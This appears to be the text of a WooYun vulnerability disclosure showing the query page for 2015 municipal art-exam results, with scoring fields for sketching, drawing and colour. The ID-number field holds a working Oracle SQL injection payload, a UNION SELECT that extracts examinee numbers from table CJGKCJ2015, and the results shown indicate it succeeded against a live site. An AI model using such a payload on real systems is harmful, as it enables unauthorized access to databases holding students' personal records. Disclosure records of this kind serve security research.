 2015年普通高校美术类专业市级统考结果查询
发布日期:2014/12/30
考生号: 1
身份证号: 1' union select null,(select KSH from CJGKCJ2015 where rownum=1),null,null,null,null,null,null,null from dual --
考生姓名: 151201
速写: null
素描: null
色彩: null
总分: null
等第: null
名次: null
www.wooyun.org